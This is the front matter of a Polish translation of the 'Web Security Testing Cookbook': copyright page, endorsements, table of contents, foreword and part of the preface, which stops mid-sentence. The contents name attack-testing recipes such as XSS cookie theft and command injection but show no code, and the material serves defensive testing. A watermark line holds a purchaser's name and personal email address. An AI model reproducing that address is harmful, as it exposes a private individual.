

Tytuł oryginału: Web Security Testing Cookbook
Tłumaczenie: Radosław Meryk
ISBN: 978-83-246-5863-3
© Helion S.A. 2010
Authorized translation of the English edition of Web Security Testing Cookbook,
ISBN 9780596514839 © 2009, Brian Hope and Ben Walther.
This translation is published and sold by permission of O’Reilly Media, Inc.,
the owner of all rights to publish and sell the same.
All rights reserved. No part of this book may be reproduced or transmitted in any form or by
any means, electronic or mechanical, including photocopying, recording or by any information
storage retrieval system, without permission from the Publisher.
Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu
niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą
kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym
lub innym powoduje naruszenie praw autorskich niniejszej publikacji.
Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi
ich właścicieli.
Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce
informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich
wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich.
Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności
za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.
Wydawnictwo HELION
ul. Kościuszki 1c, 44-100 GLIWICE
tel. 32 231 22 19, 32 230 98 63
e-mail: helion@helion.pl
WWW: http://helion.pl (księgarnia internetowa, katalog książek)
Drogi Czytelniku!
Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres
http://helion.pl/user/opinie?tebeap_ebook
Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.
Pliki z przykładami omawianymi w książce można znaleźć pod adresem:
ftp://ftp.helion.pl/przyklady/tebeap.zip
Printed in Poland.
•
•
•
•
•
Ebookpoint.pl KOPIA DLA: Michal Matuszak fristajler2008@gmail.com

Opinie o książce „Testowanie bezpieczeństwa aplikacji
internetowych. Receptury”
„Paco i Ben rozumieją i dokładnie objaśniają zagadnienia związane z narzędziem cURL oraz
pojęciami dotyczącymi HTTP. Robią to w przystępny, a jednocześnie techniczny i precyzyjny
sposób. Stworzyli książkę, która jest doskonałym przewodnikiem dla każdego, kto chce zrozu-
mieć »cegiełki«, z jakich składa się aplikacja internetowa, oraz sposób, w jaki można je prze-
testować pod kątem zabezpieczeń”.
— Daniel Stenberg, twórca narzędzia cURL
„Uwielbiam dobre jedzenie, choć nie jestem dobrym kucharzem. Dlatego właśnie polegam na
recepturach. Dzięki recepturom kucharze tacy jak ja mogą szybko uzyskać dobre rezultaty.
Dzięki nim zdobywa się również podstawy do eksperymentowania, nauki i usprawniania.
Książka Testowanie bezpieczeństwa aplikacji internetowych. Receptury spełniła dla mnie — nowi-
cjusza w dziedzinie testowania zabezpieczeń — tę samą funkcję.
Opis darmowych narzędzi takich jak przeglądarka Firefox, jej rozszerzenie do testowania za-
bezpieczeń — WebScarab — oraz wielu innych pozwolił mi szybko osiągnąć efekty. Jestem
pod wrażeniem listy opisanych narzędzi, ale może jeszcze bardziej ostrzeżeń o skutkach ubocz-
nych stosowania narzędzi w nieodpowiedni sposób.
Dzięki opisowi zagadnień kodowania mogłem zrozumieć sens tych zabawnych znaczków,
które można zobaczyć w adresach URL i treści plików cookie.
Jako tester wiem, że można zadławić aplikacje plikami o dużej objętości, ale złośliwy kod
XML czy pliki ZIP to następne pokolenie. Atak »billion laughs« wkrótce stanie się klasykiem.
Ponieważ technologia AJAX jest coraz powszechniej obecna w aplikacjach internetowych, w obli-
czu coraz większej liczby luk bezpieczeństwa w aplikacjach zaprezentowane receptury testowania
będą miały kluczowe znaczenie dla wszystkich testerów.
Doskonałe przykłady z życia sprawiają, że teoria ożywa, a opis ataków jest bardzo interesujący”.
— Lee Copeland, szef komitetu programowego konferencji testerów StarEast i StarWest
oraz autor książki A Practitioner's Guide to Software Test Design
„Testowanie zabezpieczeń aplikacji internetowych jest czasochłonnym, żmudnym i nazbyt
często niezautomatyzowanym procesem. Nie musi tak być, a niniejsza książka dostarcza klu-
czy do prostych, skutecznych i powtarzalnych technik, dzięki którym można znaleźć pro-
blemy w aplikacjach, zanim zrobią to hakerzy”.
— Mike Andrews, autor książki How to Break Web Software

„Nareszcie sensowny, napisany prostym językiem podręcznik dla testerów, uczący mechani-
zmów testowania zabezpieczeń. Dzięki zaprezentowaniu tematów w formie receptur niniejsza
książka uzbraja testera w narzędzia pozwalające na znajdowanie słabych punktów, których
często nie można znaleźć, posługując się najbardziej znanymi narzędziami testowania zabez-
pieczeń”.
— Matt Fisher, założyciel i dyrektor zarządzający firmy Piscis LLC
„Jeśli zastanawiasz się, czy w Twojej instytucji występuje problem z zabezpieczeniami apli-
kacji, nie ma bardziej przekonującego dowodu od kilku nieudanych testów zabezpieczeń.
Książka Paco i Bena pomoże czytelnikom w posługiwaniu się najlepszymi darmowymi na-
rzędziami testowania zabezpieczeń aplikacji internetowych — wiele z nich należy do projektu
OWASP — a proste receptury, które zostały w niej zaprezentowane, doskonale nadają się dla
wszystkich programistów i testerów”.
— Jeff Williams, dyrektor zarządzający firmy Aspect Security i szef projektu OWASP
„Niezależnie od tego, jak dobrzy są programiści, rygorystyczne testy zawsze będą należeć do
procesu produkcji bezpiecznego oprogramowania. Hope i Walther wykradli techniki testowania
zabezpieczeń grupie L33T hax0rs i przekazali tę wiedzę zdyscyplinowanym profesjonalistom”.
—
Brian Chess, założyciel i główny naukowiec firmy Fortify Software

5
Spis treści
Słowo wstępne .............................................................................................................11
Przedmowa .................................................................................................................. 13
1. Wprowadzenie
............................................................................................................23
1.1. Co to jest testowanie zabezpieczeń? 23
1.2. Czym są aplikacje internetowe?
27
1.3. Podstawowe pojęcia dotyczące aplikacji internetowych
31
1.4. Testowanie zabezpieczeń aplikacji internetowej
36
1.5. Zasadnicze pytanie brzmi: „Jak”
37
2. Instalacja darmowych narzędzi .................................................................................. 41
2.1. Instalacja przeglądarki Firefox
42
2.2. Instalacja rozszerzeń przeglądarki Firefox
42
2.3. Instalacja rozszerzenia Firebug
43
2.4. Instalacja programu WebScarab grupy OWASP
44
2.5. Instalowanie Perla i pakietów w systemie Windows
45
2.6. Instalacja Perla i korzystanie z repozytorium CPAN w systemie Linux
46
2.7. Instalacja narzędzia CAL9000
47
2.8. Instalacja narzędzia ViewState Decoder
47
2.9. Instalacja cURL
48
2.10. Instalacja narzędzia Pornzilla
49
2.11. Instalacja środowiska Cygwin
49
2.12. Instalacja narzędzia Nikto 2
51
2.13. Instalacja zestawu narzędzi Burp Suite
52
2.14. Instalacja serwera HTTP Apache
53

6
| Spis treści
3. Prosta
obserwacja .......................................................................................................55
3.1. Przeglądanie źródła HTML strony
56
3.2. Zaawansowane przeglądanie kodu źródłowego 58
3.3. Obserwacja nagłówków żądań „na żywo” za pomocą dodatku Firebug
60
3.4. Obserwacja danych POST „na żywo” za pomocą narzędzia WebScarab
64
3.5. Oglądanie ukrytych pól formularza
68
3.6. Obserwacja nagłówków odpowiedzi „na żywo”
za pomocą dodatku TamperData
69
3.7. Podświetlanie kodu JavaScript i komentarzy
71
3.8. Wykrywanie zdarzeń JavaScript
73
3.9. Modyfikowanie specyficznych atrybutów elementów
74
3.10. Dynamiczne śledzenie atrybutów elementów
76
3.11. Wnioski
78
4. Kodowanie
danych w internecie ................................................................................79
4.1. Rozpoznawanie binarnych reprezentacji danych
80
4.2. Korzystanie z danych Base64
82
4.3. Konwersja liczb zakodowanych w Base36 na stronie WWW
84
4.4. Korzystanie z danych Base36 w Perlu
85
4.5. Wykorzystanie danych kodowanych w URL
85
4.6. Wykorzystywanie danych w formacie encji HTML
88
4.7. Wyliczanie skrótów
89
4.8. Rozpoznawanie formatów czasowych
91
4.9. Programowe kodowanie wartości oznaczających czas
93
4.10. Dekodowanie wartości ViewState języka ASP.NET
94
4.11. Dekodowanie danych zakodowanych wielokrotnie
96
5. Manipulowanie danymi wejściowymi ........................................................................99
5.1. Przechwytywanie i modyfikowanie żądań POST
100
5.2. Obejścia ograniczeń pól wejściowych 103
5.3. Modyfikowanie adresu URL
104
5.4. Automatyzacja modyfikowania adresów URL
107
5.5. Testowanie obsługi długich adresów URL
108
5.6. Edycja plików cookie
110
5.7. Fałszowanie informacji przesyłanych przez przeglądarki w nagłówkach 112
5.8. Przesyłanie na serwer plików o złośliwych nazwach
115
5.9. Przesyłanie na serwer plików o dużej objętości 117
5.10. Przesyłanie plików XML o złośliwej zawartości 118
5.11. Przesyłanie plików XML o złośliwej strukturze
120
5.12. Przesyłanie złośliwych plików ZIP
122
5.13. Przesyłanie na serwer przykładowych plików wirusów
123
5.14. Obchodzenie ograniczeń interfejsu użytkownika 124

Spis treści
|
7
6. Automatyzacja
masowego skanowania ...................................................................127
6.1. Przeglądanie serwisu WWW za pomocą programu WebScarab
128
6.2. Przekształcanie wyników działania programów typu pająk
do postaci listy inwentaryzacyjnej
130
6.3. Redukowanie listy adresów URL do testowania
133
6.4. Wykorzystanie arkusza kalkulacyjnego do redukcji listy
134
6.5. Tworzenie kopii lustrzanej serwisu WWW za pomocą programu LWP
134
6.6. Tworzenie kopii lustrzanej serwisu WWW za pomocą polecenia wget
136
6.7. Tworzenie kopii lustrzanej specyficznych elementów
za pomocą polecenia wget
138
6.8. Skanowanie serwisu WWW za pomocą programu Nikto
138
6.9. Interpretacja wyników programu Nikto
140
6.10. Skanowanie serwisów HTTPS za pomocą programu Nikto
142
6.11. Używanie programu Nikto z uwierzytelnianiem
143
6.12. Uruchamianie Nikto w określonym punkcie startowym
144
6.13. Wykorzystywanie specyficznego pliku cookie sesji z programem Nikto
145
6.14. Testowanie usług sieciowych za pomocą programu WSFuzzer
146
6.15. Interpretacja wyników programu WSFuzzer
148
7. Automatyzacja wybranych zadań z wykorzystaniem cURL .....................................151
7.1. Pobieranie strony za pomocą cURL
152
7.2. Pobieranie wielu odmian strony spod adresu URL
153
7.3. Automatyczne śledzenie przekierowań 154
7.4. Wykorzystanie cURL do testowania podatności
na ataki za pomocą skryptów krzyżowych 155
7.5. Wykorzystanie cURL do testowania podatności
na ataki typu „przechodzenie przez katalog”
158
7.6. Naśladowanie specyficznego typu przeglądarki lub urządzenia 161
7.7. Interaktywne naśladowanie innego urządzenia 162
7.8. Imitowanie wyszukiwarki za pomocą cURL
165
7.9. Pozorowanie przepływu poprzez fałszowanie nagłówków referer
166
7.10. Pobieranie samych nagłówków HTTP
167
7.11. Symulacja żądań POST za pomocą cURL
168
7.12. Utrzymywanie stanu sesji
169
7.13. Modyfikowanie plików cookie
171
7.14. Przesyłanie pliku na serwer za pomocą cURL
171
7.15. Tworzenie wieloetapowego przypadku testowego
172
7.16. Wnioski
177

8
| Spis treści
8. Automatyzacja
zadań z wykorzystaniem biblioteki LibWWWPerl ........................ 179
8.1. Napisanie prostego skryptu Perla do pobierania strony
180
8.2. Programowe modyfikowanie parametrów
181
8.3. Symulacja wprowadzania danych za pośrednictwem formularzy
z wykorzystaniem żądań POST
183
8.4. Przechwytywanie i zapisywanie plików cookie
184
8.5. Sprawdzanie ważności sesji
185
8.6. Testowanie podatności na wymuszenia sesji
188
8.7. Wysyłanie złośliwych wartości w plikach cookie
190
8.8. Przesyłanie na serwer złośliwej zawartości plików
192
8.9. Przesyłanie na serwer plików o złośliwych nazwach
193
8.10. Przesyłanie wirusów do aplikacji
195
8.11. Parsowanie odpowiedzi za pomocą skryptu Perla w celu sprawdzenia
odczytanych wartości 197
8.12. Programowa edycja strony
198
8.13. Wykorzystanie wątków do poprawy wydajności 200
9. Wyszukiwanie
wad projektu ....................................................................................203
9.1. Pomijanie obowiązkowych elementów nawigacji
204
9.2. Próby wykonywania uprzywilejowanych operacji
206
9.3. Nadużywanie mechanizmu odzyskiwania haseł 207
9.4. Nadużywanie łatwych do odgadnięcia identyfikatorów
209
9.5. Odgadywanie danych do uwierzytelniania
211
9.6. Wyszukiwanie liczb losowych w aplikacji
213
9.7. Testowanie liczb losowych
215
9.8. Nadużywanie powtarzalności 217
9.9. Nadużywanie operacji powodujących duże obciążenia 219
9.10. Nadużywanie funkcji ograniczających dostęp do aplikacji
221
9.11. Nadużywanie sytuacji wyścigu 222
10. Ataki przeciwko aplikacjom AJAX ............................................................................225
10.1. Obserwacja żądań AJAX „na żywo” 227
10.2. Identyfikacja kodu JavaScript w aplikacjach
228
10.3. Śledzenie operacji AJAX do poziomu kodu źródłowego 229
10.4. Przechwytywanie i modyfikowanie żądań AJAX
230
10.5. Przechwytywanie i modyfikowanie odpowiedzi serwera
232
10.6. Wstrzykiwanie danych do aplikacji AJAX
234
10.7. Wstrzykiwanie danych w formacie XML do aplikacji AJAX
236
10.8. Wstrzykiwanie danych w formacie JSON do aplikacji AJAX
237
10.9. Modyfikowanie stanu klienta
239
10.10. Sprawdzenie możliwości dostępu z innych domen
240
10.11. Odczytywanie prywatnych danych dzięki przechwytywaniu danych JSON 241

Spis treści
|
9
11. Manipulowanie sesjami ...........................................................................................245
11.1. Wyszukiwanie identyfikatorów sesji w plikach cookie
246
11.2. Wyszukiwanie identyfikatorów sesji w żądaniach 248
11.3. Wyszukiwanie nagłówków autoryzacji
249
11.4. Analiza terminu ważności sesji
252
11.5. Analiza identyfikatorów sesji za pomocą programu Burp
256
11.6. Analiza losowości sesji za pomocą programu WebScarab
258
11.7. Zmiany sesji w celu uniknięcia ograniczeń 262
11.8. Podszywanie się pod innego użytkownika 264
11.9. Preparowanie sesji
265
11.10. Testowanie pod kątem podatności na ataki CSRF
266
12. Testy wielostronne ....................................................................................................269
12.1. Wykradanie plików cookie za pomocą ataków XSS
269
12.2. Tworzenie nakładek za pomocą ataków XSS
271
12.3. Tworzenie żądań HTTP za pomocą ataków XSS
273
12.4. Interaktywne wykonywanie ataków XSS bazujących na modelu DOM
274
12.5. Pomijanie ograniczeń długości pola (XSS)
276
12.6. Interaktywne przeprowadzanie ataków XST
277
12.7. Modyfikowanie nagłówka Host
279
12.8. Odgadywanie nazw użytkowników i haseł metodą siłową 281
12.9. Interaktywne przeprowadzanie ataków wstrzykiwania kodu
w instrukcji włączania skryptów PHP
283
12.10. Tworzenie bomb dekompresji
285
12.11. Interaktywne przeprowadzanie ataków wstrzykiwania
poleceń systemu operacyjnego
286
12.12. Systemowe przeprowadzanie ataków wstrzykiwania
poleceń systemu operacyjnego
288
12.13. Interaktywne przeprowadzanie ataków wstrzykiwania instrukcji XPath
291
12.14. Interaktywne przeprowadzanie ataków wstrzykiwania SSI
293
12.15. Systemowe przeprowadzanie ataków wstrzykiwania SSI
294
12.16. Interaktywne przeprowadzanie ataków wstrzykiwania LDAP
296
12.17. Interaktywne przeprowadzanie ataków
wstrzykiwania zapisów w dziennikach
298
Skorowidz ................................................................................................................. 301

10
| Spis treści

11
Słowo wstępne
Aplikacje internetowe bardziej niż aplikacje innego typu są narażone na ataki. Dlaczego tak
się dzieje? Witryny internetowe i aplikacje, które w nich występują, są w pewnym sensie
wirtualnymi drzwiami frontowymi do wszystkich korporacji oraz instytucji. Rozwój, jaki na-
stąpił od 1993 roku, jest zdumiewający. Szybkość rozpowszechniania się internetu jest większa
nawet od szybkości rozpowszechniania się telewizji i elektryczności.
Aplikacje internetowe odgrywają coraz większą rolę w produkcji oprogramowania. Obecnie
wchodzimy już w erę aplikacji Web 3.0 (patrz: http://www.informit.com/articles/article.
aspx?p=1217101
). Problem polega na tym, że zabezpieczenia nie wytrzymują tak wysokiego
tempa. Obecnie mamy tak wiele problemów z zabezpieczaniem aplikacji Web 1.0, że nie za-
częliśmy nawet zastanawiać się nad aplikacjami Web 2.0, nie mówiąc już o Web 3.0.
Zanim przejdę dalej, muszę o czymś powiedzieć. Aplikacje internetowe to ważny, rozwijający
się typ oprogramowania, ale niejedyny rodzaj oprogramowania, jaki istnieje. Biorąc pod
uwagę liczbę tradycyjnych aplikacji, systemów wbudowanych oraz innych kodów używanych
na świecie, zaryzykowałbym nawet stwierdzenie, że aplikacje internetowe stanowią zaledwie
nikły procent całości oprogramowania. Zatem kiedy cała uwaga wszystkich specjalistów
w dziedzinie zabezpieczeń na świecie koncentruje się na aplikacjach internetowych, zaczynam się
obawiać. Istnieje całe mnóstwo innego typu aplikacji, które nie mają nic wspólnego z internetem.
Dlatego właśnie uważam siebie za specjalistę w dziedzinie bezpieczeństwa oprogramowania,
a nie aplikacji internetowych.
Tak czy owak, bezpieczeństwo aplikacji internetowych i innego rodzaju oprogramowania łą-
czy wiele problemów i pułapek (czemu nie należy się dziwić, ponieważ jedna grupa jest
podzbiorem drugiej). Jednym ze wspólnych problemów jest traktowanie bezpieczeństwa jako
funkcji oprogramowania, jako swego rodzaju „wyposażenia”. Bezpieczeństwo nie jest „wy-
posażeniem”. Bezpieczeństwo jest właściwością systemu. Oznacza to, że żadna technologia
uwierzytelniania, wyszukane mechanizmy kryptograficzne lub interfejsy API ws-* architektury
zorientowanej na usługi (Service-oriented Architecture — SOA) nie rozwiążą w magiczny spo-
sób problemów z bezpieczeństwem. Bezpieczeństwo ma znacznie więcej wspólnego z testo-
waniem i zabezpieczeniami niż z czymkolwiek innym.
Otwórzmy tę książkę! Potrzebne są nam odpowiednie miary do testowania zabezpieczeń
aplikacji internetowych! Jak się okazuje, wiele „testów” opracowanych przez ekspertów od
zabezpieczeń jest wykonywanych bez żadnych reguł. Zapomina się o tym, że testowanie jest
dyscypliną naukową, której poświęcono wiele prac. Informacje przedstawione przez Paco i Bena
w tej książce to gruntowna wiedza na temat testowania. W literaturze to rzadkość.

12
|
Słowo wstępne
Kluczowym wymaganiem dla testów, o którym powinny pamiętać wszystkie osoby zajmują-
ce się tą dziedziną, to warunek, aby wyniki testów stanowiły podstawę do działania. W kiep-
skich wynikach testów można spotkać mgliste uwagi w rodzaju: „Problem ataku XSS w pliku
bigjavaglob.java
file”. W jaki sposób programista ma naprawić ten problem? W tym przypad-
ku ewidentnie brakuje sensownego objaśnienia, co to jest XSS (oczywiście chodzi o skrypty
krzyżowe), gdzie w pliku zawierającym tysiące wierszy wystąpił problem oraz co należy
zrobić, aby go rozwiązać. W tej książce zamieszczono wystarczająco dużo technicznych in-
formacji, aby testerzy nauczyli się tworzyć raporty pozwalające na opracowywanie planów
działania przez programistów.
Mam nadzieję, że lekcje zamieszczone w niniejszej książce będą stosowane nie tylko przez
specjalistów od zabezpieczeń, ale także przez testerów aplikacji internetowych. Osobom zaj-
mującym się zapewnianiem jakości oprogramowania powinien spodobać się fakt, że niniejsza
książka jest skierowana wprost do testerów — omówiono w niej pojęcia testów regresji, te-
stów pokrycia i wbudowanych testów jednostkowych. Z mojego doświadczenia wynika, że
osoby zajmujące się testowaniem są znacznie lepsze w testowaniu niż eksperci od zabezpie-
czeń. Jeśli ta książka będzie wykorzystywana prawidłowo, może uczynić ekspertów od za-
bezpieczeń lepszymi testerami, a testerów lepszymi specjalistami od zabezpieczeń.
Inną kluczową własnością tej książki jest skoncentrowanie się na narzędziach i automatyzacji.
Nowocześni testerzy używają narzędzi, podobnie jak nowocześni specjaliści od zabezpieczeń.
W niniejszej książce zamieszczono mnóstwo praktycznych przykładów, z których wiele
można pobrać za darmo z internetu. W rzeczywistości ta książka służy jako przewodnik wła-
ściwego posługiwania się narzędziami, ponieważ wiele narzędzi typu open source opisanych
w tej książce jest pozbawionych wbudowanych podręczników lub przewodników. Jestem fanem
materiałów podręcznych — ta książka doskonale nadaje się do tej roli.
Zbyt optymistyczne podejście do projektowania oprogramowania z pewnością doprowadziło
do chaosu, ale równocześnie umożliwiło nam spojrzenie na oprogramowanie z perspektywy
bezpieczeństwa. Mówiąc prosto, nie myśleliśmy dotąd o tym, co mogłoby się zdarzyć z na-
szym oprogramowaniem, gdyby zostało ono celowo i złośliwie zaatakowane. Napastnicy
pukają do drzwi. Każdego dnia próbują dostać się do naszych aplikacji internetowych.
Bezpieczeństwo oprogramowania to praktyka tworzenia programów bezpiecznych, które
będą działały prawidłowo również w warunkach złośliwych ataków. Niniejsza książka doty-
czy jednej z najważniejszych praktyk związanych z bezpieczeństwem oprogramowania — te-
stowaniem zabezpieczeń.

13
Przedmowa
Aplikacje internetowe są wszędzie — można je spotkać w każdej branży. Od sprzedawców
detalicznych po bankowców, od pracowników działów kadr po hazardzistów — w każdym
zakątku internetu. Od trywialnych blogów osobistych po kluczowe aplikacje finansowe —
wszystko dziś bazuje na jakiejś aplikacji internetowej. Aby skutecznie przenosić aplikacje do
internetu i tworzyć nowe w internecie, musimy umieć je skutecznie testować. Dawno minęły
jednak czasy, kiedy wystarczało testowanie funkcjonalne. Współczesne aplikacje internetowe
podlegają wszechobecnym i coraz poważniejszym zagrożeniom bezpieczeństwa — ze strony
hakerów, pracowników wewnętrznych, przestępców i innych.
Niniejsza książka opowiada o testowaniu aplikacji internetowych ze szczególnym uwzględ-
nieniem zagadnień bezpieczeństwa. Aplikacje internetowe testują programiści, testerzy, ar-
chitekci, menedżerowie jakości i konsultanci. Niezależnie od stosowanych metodologii doty-
czących jakości lub projektowania uwzględnienie bezpieczeństwa w planie testowania wymaga
nowego do niego podejścia. Potrzebne są również specjalistyczne narzędzia umożliwiające testo-
wanie zabezpieczeń. W recepturach zamieszczonych w tej książce będziemy wykorzystywać ho-
mogeniczną naturę aplikacji internetowych. Jeśli tylko będzie to możliwe, będziemy wykorzy-
stywać własności aplikacji internetowych, które są zawsze prawdziwe lub często prawdziwe.
Dzięki temu receptury zamieszczone w niniejszej książce są uniwersalne i sprawdzają się
niemal w każdym przypadku. Co więcej, oznacza to, że będziemy tworzyć uniwersalne na-
rzędzia do testowania, które najprawdopodobniej będą pozwalały na testowanie więcej niż
jednej aplikacji.
Dla kogo jest ta książka?
Niniejsza książka jest przeznaczona dla programistów i testerów, a nie dla specjalistów w dzie-
dzinie zabezpieczeń. W tej książce powinny znaleźć cenne informacje wszystkie osoby zaan-
gażowane w projektowanie aplikacji internetowych. Programiści odpowiedzialni za pisanie
testów jednostkowych tworzonych przez siebie komponentów docenią fakt, iż opisywane na-
rzędzia można precyzyjnie skupić na pojedynczej stronie, własności lub formularzu. Inżynie-
rowie jakości zobowiązani do testowania całych apliacji internetowych szczególnie zaintere-
sują się automatyzacją i opracowaniem przypadków testowych, które z łatwością mogą stać się
częścią zestawów testów regresji. W recepturach zamieszczonych w tej książce w znakomitej
większości wykorzystano narzędzia darmowe, dzięki czemu można je z łatwością zastosować bez
konieczności składania zapotrzebowania zakupu lub inwestowania znacznych sum pieniężnych.

14
|
Przedmowa
Narzędzia, które wybraliśmy do zaprezentowania w tej książce, oraz zadania, które wyznaczyli-
śmy sobie jako receptury do wykonania, są niezależne od platformy. Wynikają stąd dwie
bardzo istotne rzeczy: będą one działały w komputerach czytelników niezależnie od wyko-
rzystywanego środowiska (Windows, Mac OS, Linux itp.) oraz będą działały z dowolną apli-
kacją internetową, niezależnie od technologii, w jakiej ją wykonano. W równym stopniu dotyczy
to ASP, PHP, CGI, Java oraz dowolnych innych technologii internetowych. W niektórych
przypadkach będziemy wykonywać zadania specyficzne dla określonego środowiska, ale
ogólnie rzecz biorąc, będą to dodatki do receptury, a nie główna jej treść. Tak więc czytelni-
kiem tej książki może być każdy programista lub tester posługujący się dowolną platformą
tworzenia aplikacji internetowych. Do studiowania materiału zamieszczonego w tej książce
nie są potrzebne ani specjalne narzędzia (poza darmowymi, które zostały omówione w tej
książce), ani specjalne środowisko.
Darmowe narzędzia
Istnieje wiele darmowych narzędzi, które programista lub tester może wykorzystać do testo-
wania zabezpieczeń podstawowych własności aplikacji. Narzędzia te nie tylko są darmowe,
ale także bardzo elastyczne — można je z łatwością przystosować do indywidualnych wa-
runków. W dziedzinie bezpieczeństwa w większym stopniu niż w większości specjalistycznych
dziedzin zapewniania jakości najlepsze narzędzia zwykle są darmowe. Nawet w dziedzinie
zabezpieczeń sieciowych, gdzie narzędzia komercyjne są dojrzałe i rozbudowane, musiało
upłynąć dużo czasu, zanim narzędzia komercyjne mogły skutecznie konkurować z dostępnymi
od ręki narzędziami darmowymi. Nawet dziś żaden inżynier sieci nie wykonuje swojej pracy
wyłącznie za pomocą narzędzi komercyjnych. Narzędzia darmowe w dalszym ciągu odgrywają
ważną rolę.
Jednak w wielu przypadkach darmowe narzędzia są pozbawione dokumentacji. Jest to jedna
z luk, którą stara się wypełnić niniejsza książka: pokazuje ona, jak skorzystać z narzędzi, o któ-
rych być może słyszeliśmy, a które nie mają dobrej dokumentacji opisującej, w jaki sposób
można je wykorzystać i dlaczego. Wielu programistów i testerów nie korzysta z darmowych
i ogólnie dostępnych narzędzi tylko dlatego, że nie wiedzą, jak można z nich korzystać.
Inną barierą skutecznego testowania aplikacji internetowych za pomocą darmowych narzędzi
jest ogólny brak wiedzy na temat tego, jak można je zastosować w celu przeprowadzenia dobrych
testów zabezpieczeń. Inną rzeczą jest wiedza, że za pomocą programu TamperData można
pominąć testy wykonywane po stronie klienta, a zupełnie inną opracowanie dobrego testu
skryptów krzyżowych, posługując się tym narzędziem. Mamy zamiar nauczyć czytelników
czegoś więcej niż tworzenia dobrych testów aplikacji internetowych — opracowywania przypad-
ków testów bezpieczeństwa oraz wyciągania sensownych wniosków na ich podstawie.
Ważnym powodem skoncentrowania się na darmowych narzędziach są ograniczone środki
budżetowe na narzędzia i szkolenia w wielu firmach zajmujących się projektowaniem aplikacji
internetowych i zapewnianiem jakości. Zamiast kupować drogie licencje wersji demonstracyjnych
narzędzi komercyjnych, mogą one wypróbować receptury zamieszczone w tej książce.

Organizacja
|
15
O okładce
Ptak zaprezentowany na okładce niniejszej książki to orzechówka (Nucifraga columbiana). Jest
on doskonałą maskotką dla procesu testowania zabezpieczeń aplikacji internetowych. Orze-
chówki próbują podważać szyszki sosnowe w celu wydobycia nasion. Ich dzioby są przysto-
sowane do penetrowania wąskich szpar w celu wydobywania z nich pożywienia. Testerzy
zabezpieczeń próbują wykorzystywać specjalistyczne narzędzia w celu wyważania aplikacji
i pobierania z nich prywatnych danych, uzyskiwania dostępu do uprzywilejowanych funkcji
oraz wykonywania działań niepożądanych przez właścicieli. Jednym z celów niniejszej książki
jest zaprezentowanie czytelnikom wielu specjalistycznych narzędzi. Innym jest pokazanie zaka-
marków, w których można znaleźć błędy.
Orzechówki są również znane ze swojej zdolności do zapamiętywania i powracania do różnych
miejsc, w których ukryły pożywienie. Zebrane ziarna przechowują w bardzo wielu kryjów-
kach, do których później powracają, by zaspokoić głód. Nasze operacje testowania aplikacji
pod tym względem także można porównać do działań orzechówek — tworzymy przecież
zestawy testów regresji i rejestrujemy miejsca, w których wcześniej znaleźliśmy słabe punkty
w aplikacjach. Korzystając z narzędzi i technik opisanych w tej książce, będziemy powracać
do problemów znalezionych wcześniej i upewniać się, czy te problemy nie występują także
w tym przypadku.
Więcej informacji na temat gatunku Nucifraga columbiana można znaleźć w serwisie The Birds of
North America Online prowadzonym przez Uniwersytet Cornell pod adresem http://bna.birds.
cornell.edu/bna/
. Więcej informacji na temat testowania zabezpieczeń aplikacji internetowych
można znaleźć w dalszej części niniejszej książki.
Organizacja
Materiał zamieszczony w niniejszej książce podzielono na trzy części. W pierwszej opisano
konfigurację narzędzi oraz zaprezentowano podstawowe pojęcia potrzebne do opracowywa-
nia testów. Druga część koncentruje się na różnych sposobach pomijania mechanizmów
sprawdzania poprawności danych działających po stronie klienta. Robi się to w różnych celach
(ataki SQL Injection, skrypty krzyżowe, manipulowanie ukrytymi polami formularzy itp.).
Ostatnia część opisuje zagadnienia dotyczące sesji — wyszukiwania identyfikatorów sesji,
analizowania możliwości ich przewidywania oraz wykonywania z nimi operacji za pomocą
różnych narzędzi.
Każda receptura ma podobny format — przedstawienie problemu do rozwiązania, wymaga-
ne narzędzia i techniki, procedura testowa i przykłady. Wszystkie receptury mają wspólny,
ogólny cel — powinny być przydatne podczas testowania. Oznacza to, że receptury będą nas
interesować dlatego, że ułatwiają testowanie określonego aspektu zabezpieczeń aplikacji in-
ternetowej.
Ogólnie rzecz biorąc, książkę zorganizowano w taki sposób, aby przechodzić od zadań pod-
stawowych do bardziej złożonych. Każda główna część rozpoczyna się od stosunkowo pro-
stych zadań, a następnie na ich podstawie są opisywane zadania bardziej złożone. Pierwsze
receptury pełnią rolę przykładów naświetlających określony problem — pokazują, co się

16
|
Przedmowa
dzieje w aplikacjach internetowych „za kulisami”. Ostatnie receptury w poszczególnych częściach
łączą wiele bloków budulcowych w złożone zadania, które mogą tworzyć podstawę głów-
nych testów zabezpieczeń aplikacji internetowych.
Część pierwsza: podstawy
Rozpoczniemy od skonfigurowania środowiska testowego. Ta część ma za zadanie zapoznać
czytelników z podstawowymi wiadomościami, które będą wykorzystane w dalszej części
książki. Najpierw trzeba się nauczyć, w jaki sposób należy zainstalować, skonfigurować i przy-
gotować do działania potrzebne narzędzia. Następnie należy zapoznać się z podstawowymi
własnościami aplikacji internetowych, które będziemy wykorzystywać po to, by opisywane
testy można było stosować w jak najszerszym zakresie.
W rozdziale 1., „Wprowadzenie”, zaprezentowaliśmy Czytelnikowi naszą wizję testowania
zabezpieczeń aplikacji oraz przedstawiliśmy, w jakim sensie dotyczy to aplikacji interneto-
wych. W rozdziale tym zaprezentowaliśmy nieco terminologii oraz kilka istotnych pojęć
związanych z testowaniem, do których będziemy odwoływać się w dalszej części książki.
Rozdział 2., „Instalacja darmowych narzędzi”, obejmuje zestaw różnych darmowych narzę-
dzi, które można pobrać z internetu i zainstalować. W opisie każdego z nich zamieszczono
kilka podstawowych instrukcji na temat tego, gdzie je można znaleźć oraz jak się je instaluje
i uruchamia. Narzędzia te wykorzystamy w recepturach zamieszczonych w dalszej części
książki do właściwego przeprowadzania testów zabezpieczeń.
Rozdział 3., „Prosta obserwacja”, uczy podstaw obserwacji aplikacji internetowych oraz te-
